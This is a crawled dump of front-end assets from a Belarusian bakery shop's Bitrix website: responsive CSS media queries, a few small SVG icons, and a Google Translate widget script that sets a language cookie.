    .registraion-page .top p:after {

        display: none;

    }



    .footer_bottom .all_menu_block .submenu_block {

        display: none;

    }



    .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .footer_top .wrap_md .phones .order {

        display: none;

    }



    .footer_top .wrap_md .phones .phone_wrap {

        width: 100%;

    }



    .footer_top .sblock .forms .email_wrap {

        width: 60%;

    }



    .footer_top .sblock .wrap_bg {

        width: 100%;

        padding: 0px 0px 13px;

    }



    .footer_top .sblock .wrap_icon {

        /*display: inline-block;*/

    }



    .footer_top .sblock .forms {

        width: 100%;

        padding-left: 0px;

    }



    #footer .wrap_md .empty_block {

        display: none;

    }



    .footer_bottom .social_block {

        padding: 0px;

    }



    .footer_top .wrap_md .phones .phone_block,

    .footer_bottom .social_block .social_wrapper {

        width: 100%;

        padding: 0px;

    }



    .pay_system_icons {

        display: none;

    }



    .basket_wrapp .basket_block div.text {

        display: none;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 30px;

    }



    .h_color_colored .header_wrap .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span {

        background: #000;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .module_products_list td {

        padding: 2px;

    }



    body .search-page form {

        padding: 15px 5px 17px;

    }



    body .display_list .list_item td.image,

    body .display_list .list_item td.information_wrapp {

        padding: 0 15px 15px;

    }



    body .display_list .list_item td.information_wrapp .information {

        padding: 0;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 50%;

    }



    body #header .middle-h-row td.logo_wrapp {

        width: 60%;

    }



    #header .middle-h-row td.logo_wrapp img {

        max-width: 100%;

    }



    body #header .middle-h-row td.center_block {

        padding: 0;

        width: 0;

    }



    body #header .middle-h-row .basket_wrapp {

        width: 35%;

    }



    body .header-cart-block .cart .summ {

        display: none;

    }



    body .header-cart-block .cart .cart_wrapp {

        padding-left: 32px;

    }



    body .header-cart-block .cart {

        width: 120px;

    }



    body .header-cart-block .cart .cart_wrapp:not(.with_delay) {

        padding-top: 6px;

    }



    body .header-cart-block .cart>span.icon {

        display: none;

    }



    body .header-cart-block .cart>span.icon.small {

        display: inline-block;

    }



    body .header-cart-block .cart .delay_link .icon {

        display: none;

    }



    body .header-cart-block .cart .delay_link {

        position: relative;

        zoom: 1;

        top: -4px;

    }



    body .header-cart-block .cart .cart-call,

    body .header-cart-block .cart .cart-call-empty {

        display: none;

    }



    body .header-cart-block .cart .cart-call.small {

        display: inline;

    }



    body .header-cart-block .cart .cart-call.small+a {

        display: none;

    }



    body .header-cart-block .cart .delay_link .icon {

        position: relative;

        zoom: 1;

        top: 0;

        width: 17px;

    }



    body .header-cart-block .cart .cart-call span {

        border: none;

        text-decoration: underline;

    }



    body .header-cart-block .cart .cart_wrapp.with_delay {

        padding-top: 0;

    }



    body .front_slider .preview_text {

        -webkit-line-clamp: 2;

    }



    body ul.tabs li span {

        font-size: 10px;

        padding-top: 6px;

        line-height: 9px;

    }



    body ul.tabs li {

        padding: 0 4px;

        height: 20px;

        line-height: 20px;

    }



    body #footer ul.bottom_main_menu li {

        display: block;

        text-align: center;

        width: 100%;

        padding: 0 20%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

    }



    body #footer ul.bottom_main_menu li a {

        border-bottom: 1px solid #d8d8d9;

        width: 100%;

        display: inline-block;

        padding: 9px 0 5px;

        color: #000;

        text-shadow: none;

        -moz-text-shadow: none;

        -webkit-text-shadow: none;

    }



    body #footer .bottom_submenu li {

        display: none;

    }



    body #footer .bottom_submenu li.copy {

        display: block;

        width: 100%;

        text-align: center;

    }



    body #footer .footer_inner .line {

        background: transparent;

    }



    body h1 {

        font-size: 20px;

        line-height: 20px;

        margin-top: 25px;

    }



    body h1,

    body h2,

    body h3,

    body h4 {

        text-align: center;

    }



    body .store_map .stores_images.multiple {

        text-align: center;

    }



    body .show_number {

        text-align: center;

    }



    body .authorization-cols .auth-title {

        text-align: center;

    }



    body .search-page form {

        width: 100%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

        text-align: center;

    }



    body .breadcrumbs {

        text-align: center;

    }



    body #content .left_block .left_menu {

        text-align: center;

    }



    body .display_list .list_item td.information_wrapp,

    body .display_list .list_item td.image {

        width: 50%;

    }



    body .display_list .list_item .ribbons {

        top: 0;

    }



    body .display_list .list_item td.information_wrapp .information {

        border-left: 0;

        position: static;

    }



    body .display_list .likes_icons {

        display: none;

    }



    body .display_list .available_block,

    body .display_list .noavailable_block {

        display: none;

    }



    body .display_list .availability-row {

        display: block;

    }



    body .display_list .price_block {

        margin-bottom: 10px;

    }



    .bx_order_make .bx_block.float {

        width: 50%;

    }



    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp>span {

        display: none;

    }



    .wrapper_inner .confirm .bx_section {

        padding: 18px 23px;

    }



    .confirm .bg_block:before,

    .confirm .bg_block:after {

        display: none;

    }



    .form-block-wr .iblock.label_block,

    .form-block-wr .iblock.text_block {

        width: 100%;

    }



    .form-block-wr .iblock.text_block {

        padding: 10px 0px 0px;

    }



    .basket_wrapp .empty_cart .wraps_icon_block.basket .count,

    .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count,

    .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count {

        opacity: 1;

    }



    .wrapper_inner .basket_wrapp .wraps_icon_block.basket .count .items a {

        color: #fff;

    }

}



@media all and (max-width: 520px) {

    .staff.list .item {

        float: none;

        width: 100%;

        padding-left: 0;

        padding-right: 0;

    }

}



@media all and (max-width: 500px) {

    .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 155px;

    }



    .module_products_list .counter_wrapp .counter_block {

        display: none;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 49%;

    }



    #content .products-list .products-list__item, .products-list__item:nth-child(5n) {

        display: inline-block;

        position: relative;

        margin-bottom: 33px;

        vertical-align: top;

        width: 47.4%;
        

        padding-left: 10px !important;

        box-sizing: border-box;

    }
    h4.products-list__item__descr__title{
        font-size: 16px;
    }
    #content .sale .product-img__ctrl span{
        margin-left: 10px;
    }

    #content .category .products-list .products-list__item {

        margin-bottom: 10px;

        padding-left: 0px !important;

    }



    .wrapper_inner .catalog_block .image_wrapper_block {

        margin: auto;

    }



    .catalog_block .item_info {

        margin: auto;

        /*width: 171px;*/

    }



    .info_item .top_info .article+.brand {

        padding-left: 0px;

        display: block;

    }



    .wrapper_inner .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .wrapper_inner .articles-list .item .right-data .preview-text {

        padding-right: 17px;

    }



    .basket_fly .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 150px;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 3px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        padding-right: 0px;

    }



    .catalog_block .catalog_item {

        margin-right: 0px;

    }



    .item-name-cell .item-stock {

        display: none;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 16px;

    }



    .adaptive.more_text {

        display: block;

    }



    .wrapper_inner .data-table.top .left_blocks {

        width: 100%;

    }



    .wrapper_inner .data-table.top .right_blocks {

        display: none;

    }



    .subscribe-edit .more_text .more_text_small {

        padding: 0px 0px 10px;

    }



    td.note {

        padding: 0px 0px 0px 10px;

    }



    td.text_info {

        display: none;

    }



    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .text,

    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .pays {

        width: 100%;

        text-align: left;

    }



    .wrapper_inner .module-order-history.orderdetail .result-row a.button {

        margin-bottom: 10px;

    }



    .module-order-history.orderdetail .module-orders-list.result td.custom_t2 {

        padding-right: 0px;

    }



    .lk-page .iblock.label_block,

    .lk-page .iblock.text_block {

        width: 100%;

        padding-left: 0px;

    }



    .catalog_block .catalog_item {

        padding: 20px 10px 20px 10px;

    }



    div.item-title {

        overflow: hidden;

        -webkit-line-clamp: 2;

    }



    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {

        margin-right: 0px;

    }

}



@media all and (max-width: 470px) {

    .phones .order_wrap_btn {

        display: none;

    }



    .top-h-row .phones {

        width: 48%;

    }



    .button.video::before {

        display: none;

    }



    .top_slider_wrapp .flexslider .text.center .banner_buttons {

        margin-top: 10px;

    }



    .top_slider_wrapp .flexslider .banner_buttons a {

        padding: 7px 10px;

        font-size: 8px;

        line-height: 9px;

        margin-bottom: 5px;

    }



    .wrapp_all_inputs.wrap_md .iblock {

        width: 100%;

    }



    .wrapp_all_inputs.wrap_md .wrapp_slider {

        padding: 0px;

    }



    .smartfilter .bx_ui_slider_track {

        margin-top: 33px;

    }



    .top-h-row .phones .order_wrap_btn {

        display: none;

    }



    .jobs_wrapp .item .name .title .salary {

        display: block;

    }



    .jobs_wrapp .item .name .salary_wrapp .salary {

        display: none;

    }



    .job.border_block .wrap_md .text {

        width: 100%;

        display: block;

        text-align: left;

        padding: 0px 0px 0px 0px;

    }



    .job.border_block .wrap_md .phone {

        width: 100%;

        display: block;

        text-align: left;

        padding: 20px 0px 0px 0px;

    }



    .popup.show .forgot {

        float: none;

        display: block;

        margin-left: 0px;

    }



    .wrapper_inner .module-form-block-wr.order_cancel .form-block {

        padding: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_title {

        margin: 10px 10px 0px;

        margin-left: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text {

        margin: 2px 2px 0px;

        font-size: 12px;

        line-height: 17px;

        max-height: 38px;

    }

}



@media all and (max-width: 460px) {



    .shops.list .item .title_metro,

    .shops.list .item .schedule_phone_email {

        width: 100%;

        margin-top: 0;

    }



    .shops.list .item .schedule_phone_email {

        text-align: left;

    }



    .shops.list .item .rubber>div {

        padding-top: 0;

    }



    .button.faq_button {

        float: none;

    }



    .faq_desc {

        margin: 23px 0 0 0;

    }

}



@media all and (max-width: 450px) {

    ul.tabs li {

        padding: 5px 0 0 0;

    }



    .top_slider_wrapp .flexslider .text.center .banner_title+.banner_buttons {

        margin-top: 4px;

    }



    .right_info table.buttons_block .counter_block {

        padding: 8px 0 0 0 !important;

        display: block;

        text-align: center;

    }



    .right_info table.buttons_block .counter_block select {

        font-size: 24px;

        padding: 4px 20px;

        height: 39px;

        margin: 0 auto;

    }



    .right_info table.buttons_block .buy_buttons_wrapp {

        display: block;

        text-align: center;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li {

        background-size: cover;

    }



    body .top-h-row .phone span.phone_text a {

        font-size: 15px;

    }



    body .front_slider .preview_text {

        display: none;

    }



    body .filter_opener span {

        display: none;

    }



    .filter_opener i {

        margin: 0px;

    }



    .adaptive_filter {

        padding-right: 10px;

    }



    body .filter_opener {

        margin-right: 0px;

    }



    body .module_products_list .availability-row {

        display: none;

    }



    .popup .label_block_capcha {

        width: 100%;

    }



    .popup .img_block_capcha {

        width: 100%;

        padding-left: 0px;

    }



    .popup .img_block_capcha img {

        float: none;

    }



    .module-gallery-list li {

        width: 50%;

    }



    /*	.wrapper_inner .specials_slider_wrapp ul.tabs > li span, .wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 12px; }*/

    .wrapper_inner .search-page-wrap .form-control {

        float: none;

        width: 100%;

        margin: 0px 0px 20px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div {

        margin: 20px 0px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div:first-child {

        margin-top: 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td {

        display: none;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn .description {

        display: none;

    }



    body .module-cart table tfoot .backet_back_wrapp {

        display: block !important;

    }



    body .wrapper_inner .module-cart table tfoot .backet_back_wrapp .back_btn>div {

        display: block !important;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .top_total_row td {

        display: block;

    }



    .wrapper_inner .staff.list .item {

        width: 100%;

        padding: 0px;

        text-align: center;

    }



    .wrapper_inner .staff.list .item .image {

        margin: auto;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 100%;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON,

    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        width: 100%;

        float: none;

        text-align: left;

        display: block;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        margin: 0px 0px 10px 0px;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon_wrap {

        display: block;

    }



    .coupon .coupons_list {

        padding: 0px;

    }



    .iblock .icon_error_block:after {

        display: none;

    }



    /*resize ie and firefox logo img*/

    .bx-firefox body #header .middle-h-row tr>td,

    .bx-ie body #header .middle-h-row tr>td,

    .bx-firefox #header .middle-h-row .logo_wrapp .logo,

    .bx-ie #header .middle-h-row .logo_wrapp .logo {

        display: inline-block;

        vertical-align: top;

        margin-top: 0px;

    }



    .bx-firefox body #header .middle-h-row tr>td.basket_wrapp,

    .bx-ie body #header .middle-h-row tr>td.basket_wrapp {

        margin-top: 9px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 57%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 55%;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        min-height: 51px;

    }



    .bx-firefox body #header .middle-h-row tr>td.center_block,

    .bx-ie body #header .middle-h-row tr>td.center_block {

        padding: 0px

    }

}



@media all and (max-width: 400px) {

    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp {

        font-size: 11px;

    }



    .wrapper_inner .stores_block_wrap .stores_block .item-stock {

        padding: 0px 5px 0px 5px;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp {

        white-space: nowrap;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 13px;

    }



    .wrapper_inner .cost .price.discount strike {

        font-size: 10px;

    }

}



@media all and (max-width: 380px) {

    /*.top-h-row .phone_wrap .icons, */

    .top-h-row .h-user-block .have-user a.reg:before



    /*, .footer_top .wrap_md .phones .phone_wrap .icons*/

        {

        display: none;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: 40%;

    }



    .wrapper_inner .articles-list .item .right-data {

        margin: 0px;

    }



    .wrapper_inner .articles-list .item .left-data {

        float: none;

        margin: 0px auto 20px;

    }



    .wrapper_inner .sale_block .text,

    .wrapper_inner .sale_block .value,

    .bx_ordercart table.colored thead td {

        font-size: 10px;

    }



    .wrapper_inner #order_form_content .module-cart table td.thumb-cell {

        padding-left: 5px;

    }



    .basket_wrapp .module-cart .cost.prices .sale_block {

        display: none;

    }



    .basket_wrapp .module-cart .cost-cell .cost.prices {

        white-space: normal;

    }



    /* tizers block */

    .tizers_block {

        text-align: center;

    }



    .wrapper_inner .tizers_block .item {

        display: inline-block;

        width: 48%;

        margin: 0 0 20px 0;

        padding: 0;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:nth-child(n+4) {

        width: 33%;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: auto;

    }



    .tizers_block .item .img,

    .tizers_block .item .title {

        display: block;

        text-align: center;

    }



    .tizers_block .item .img {

        margin: 0;

        min-height: 62px;

        vertical-align: middle;

        text-align: center;

        padding: 0;

        width: auto;

        max-width: none;

    }



    .tizers_block .item .title {

        width: auto;

    }



    /* stat promo float banners */

    .wrapper_inner .start_promo .wrap_tizer {

        bottom: 8px;

        left: 8px;

    }



    .wrapper_inner .wrap_tizer .wr_block .title .inner_text {

        font-size: 13px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .inner_text {

        font-size: 12px;

    }



    .wrap_tizer .wrap_outer {

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .outer_text {

        left: 6px;

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .inner_text {

        left: -3px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 7px;

    }



    .bx-firefox .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 9px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer,

    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .inner_text {

        padding: 1px 0px 5px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .outer_text {

        padding-top: 1px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        display: inline;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        width: 53%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        width: 48%;

    }



    .display_list .counter_wrapp .counter_block {

        margin-bottom: 5px;

    }



    .display_list .counter_wrapp {

        padding-right: 5px;

    }

}



@media all and (max-width: 320px) {

    .shops.list .item .image {

        display: none;

    }



    .shops.list .item .rubber {

        margin: 0;

    }



    body .display_list .list_item td.information_wrapp {

        padding-left: 0px;

        padding-right: 0px;

    }



    .module_products_list .adaptive_button {

        display: block;

    }



    body .module_products_list td.but-cell {

        display: none;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        padding-top: 0px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        min-height: 24px;

        line-height: 24px;

        display: table-cell;

    }



    #header .middle-h-row .logo_wrapp .logo a {

        display: block;

    }

}



@media all and (min-width: 1180px) {



    .specials_slider_wrapp ul.tabs_content,

    .tab_slider_wrapp ul.tabs_content {

        margin: 1px -13px 2px;

        padding: 0 13px;

    }



    /*	.specials_slider_wrapp ul.tabs_content li.tab, .tab_slider_wrapp ul.tabs_content li.tab { margin: 0 -13px; padding: 0 13px; }	*/



    /* viewed product slider */

    .common_product .content_inner {

        margin: -13px -13px 0;

        padding: 13px 13px 0;

    }



    .common_product .flex-viewport {

        margin: 0px -13px;

        padding: 0 13px;

    }



    .common_product .flex-viewport ul.slides {

        margin: 0px -13px;

        padding: 0 13px;

    }



    /* news slider front page */

    /*	.news_slider_wrapp  { margin: -13px -13px 0; padding: 13px 13px 0; }

	.news_slider_wrapp .flex-viewport{ margin: -13px -13px 0; padding: 13px 13px 0; }*/

    /*.news_slider_wrapp .news_slider li:hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10);}*/

}



@media all and (max-height: 768px) {

    #header .basket_fly {

        top: 148px;

    }

}
/* End */


/* Start:/bitrix/templates/our_shop/css/custom.css?1696963545402*/
/*NOTE: This file is intended for programmers. Our technical support is not advised to work with him.*/

/* Examples (uncomment to use):*/

/* Expand site width */
/* body .wrapper { max-width: 1400px !important;  } */

/* Set site background image */
/* body {  background: url(/bitrix/templates/our_shop/css/image_source) top no-repeat; }

/* Hide compare button */
/* a.compare_item { display: none !important;  }*/


/* End */
/* /bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353 */
/* /bitrix/templates/our_shop/css/styles.css?1704891896154105 */
/* /bitrix/templates/our_shop/ajax/ajax.css?1696963519326 */
/* /bitrix/templates/our_shop/slick/slick.css?16969635611786 */
/* /bitrix/templates/our_shop/slick/slick-theme.css?16969635612977 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731 */
/* /bitrix/templates/our_shop/styles.css?17471461275982 */
/* /bitrix/templates/our_shop/template_styles.css?1747146127289741 */
/* /bitrix/templates/our_shop/themes/custom/theme.css?169696356121199 */
/* /bitrix/templates/our_shop/css/media.css?169696354587012 */
/* /bitrix/templates/our_shop/css/custom.css?1696963545402 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/down.svg
body_size: 14
content:
<svg width="6" height="4" viewBox="0 0 6 4" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0H0L3 4L6 0Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/share-w.svg
body_size: 894
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.2343 3.99994C22.2343 5.79492 20.7793 7.25006 18.9843 7.25006C17.1893 7.25006 15.7344 5.79492 15.7344 3.99994C15.7344 2.20514 17.1893 0.75 18.9843 0.75C20.7793 0.75 22.2343 2.20514 22.2343 3.99994Z" fill="#fff"/>
<path d="M18.9843 8.00006C16.7783 8.00006 14.9844 6.20599 14.9844 3.99994C14.9844 1.79407 16.7783 0 18.9843 0C21.1904 0 22.9843 1.79407 22.9843 3.99994C22.9843 6.20599 21.1904 8.00006 18.9843 8.00006ZM18.9843 1.5C17.6053 1.5 16.4844 2.62207 16.4844 3.99994C16.4844 5.37799 17.6053 6.50006 18.9843 6.50006C20.3633 6.50006 21.4843 5.37799 21.4843 3.99994C21.4843 2.62207 20.3633 1.5 18.9843 1.5Z" fill="#fff"/>
<path d="M22.2343 20.0001C22.2343 21.7949 20.7793 23.2501 18.9843 23.2501C17.1893 23.2501 15.7344 21.7949 15.7344 20.0001C15.7344 18.2051 17.1893 16.75 18.9843 16.75C20.7793 16.75 22.2343 18.2051 22.2343 20.0001Z" fill="#fff"/>
<path d="M18.9843 24.0001C16.7783 24.0001 14.9844 22.206 14.9844 20.0001C14.9844 17.7941 16.7783 16 18.9843 16C21.1904 16 22.9843 17.7941 22.9843 20.0001C22.9843 22.206 21.1904 24.0001 18.9843 24.0001ZM18.9843 17.5C17.6053 17.5 16.4844 18.6221 16.4844 20.0001C16.4844 21.378 17.6053 22.5001 18.9843 22.5001C20.3633 22.5001 21.4843 21.378 21.4843 20.0001C21.4843 18.6221 20.3633 17.5 18.9843 17.5Z" fill="#fff"/>
<path d="M8.23444 11.9999C8.23444 13.7949 6.7793 15.2499 4.98431 15.2499C3.18951 15.2499 1.73438 13.7949 1.73438 11.9999C1.73438 10.205 3.18951 8.75 4.98431 8.75C6.7793 8.75 8.23444 10.205 8.23444 11.9999Z" fill="#fff"/>
<path d="M4.98431 15.9999C2.77844 15.9999 0.984375 14.206 0.984375 11.9999C0.984375 9.79388 2.77844 8 4.98431 8C7.19037 8 8.98444 9.79388 8.98444 11.9999C8.98444 14.206 7.19037 15.9999 4.98431 15.9999ZM4.98431 9.5C3.60535 9.5 2.48438 10.6219 2.48438 11.9999C2.48438 13.378 3.60535 14.4999 4.98431 14.4999C6.36346 14.4999 7.48444 13.378 7.48444 11.9999C7.48444 10.6219 6.36346 9.5 4.98431 9.5Z" fill="#fff"/>
<path d="M7.34865 11.5193C7.00057 11.5193 6.66256 11.3382 6.47854 11.0143C6.20553 10.5353 6.37362 9.92427 6.85262 9.65016L16.1315 4.36024C16.6105 4.08522 17.2215 4.25331 17.4956 4.73414C17.7686 5.21315 17.6005 5.82417 17.1215 6.09828L7.84249 11.3882C7.68648 11.4772 7.51656 11.5193 7.34865 11.5193Z" fill="#fff"/>
<path d="M16.6236 19.7701C16.4555 19.7701 16.2856 19.728 16.1296 19.639L6.85053 14.3491C6.37153 14.0761 6.20362 13.465 6.47663 12.9849C6.74854 12.505 7.36048 12.336 7.84058 12.611L17.1196 17.901C17.5986 18.174 17.7665 18.785 17.4935 19.2651C17.3086 19.589 16.9706 19.7701 16.6236 19.7701Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.minskhleb.by/bitrix/templates/our_shop/js/google-translate_new.js
body_size: 703
content:
const googleTranslateConfig = {
    lang: "ru",
};

function TranslateInit() {

    let code = TranslateGetCode();
    if (code == googleTranslateConfig.lang) {
        // Если язык по умолчанию, совпадает с языком на который переводим
        // То очищаем куки
        TranslateClearCookie();
    }

    // Инициализируем виджет с языком по умолчанию
    new google.translate.TranslateElement({
        pageLanguage: googleTranslateConfig.lang,
    });

    // Вешаем событие  клик на флаги
    $('[data-google-lang]').click(function () {
        if($('.goog-te-banner-frame').contents().find('button').length){
            $('.goog-te-banner-frame').contents().find('button')[3].click();
        }
        TranslateSetCookie($(this).attr("data-google-lang"))
        // Перезагружаем страницу
        setTimeout(function () {

            window.location.reload();
        }, 1000)

    });
}

function TranslateGetCode() {
    // Если куки нет, то передаем дефолтный язык
    let lang = ($.cookie('googtrans') != undefined && $.cookie('googtrans') != "null") ? $.cookie('googtrans') : googleTranslateConfig.lang;
    return lang.substr(-2);
}

function TranslateClearCookie() {
    deleteCookie('googtrans')
    // $.removeCookie('googtrans');
    // $.cookie('googtrans', null);
    // $.cookie("googtrans", null, {
    //     domain: "." + document.domain,
    // });
}

function TranslateSetCookie(code) {
    setCookie('googtrans', "/auto/" + code);
    // Записываем куки /язык_который_переводим/язык_на_который_переводим
    // $.cookie('googtrans', "/auto/" + code);
    // $.cookie("googtrans", "/auto/" + code, {
    //     domain: "." + document.domain,
    // });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/check2.svg
body_size: 533
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.230769 8.76912C0.0769231 8.61528 0 8.38451 0 8.23066C0 8.07682 0.0769231 7.84605 0.230769 7.6922L1.30769 6.61528C1.61538 6.30759 2.07692 6.30759 2.38462 6.61528L2.46154 6.6922L6.69231 11.2307C6.84615 11.3845 7.07692 11.3845 7.23077 11.2307L17.5385 0.538356H17.6154C17.9231 0.230664 18.3846 0.230664 18.6923 0.538356L19.7692 1.61528C20.0769 1.92297 20.0769 2.38451 19.7692 2.6922L7.46154 15.4614C7.30769 15.6153 7.15385 15.6922 6.92308 15.6922C6.69231 15.6922 6.53846 15.6153 6.38462 15.4614L0.384615 8.99989L0.230769 8.76912Z" fill="#742A19"/>
</svg>
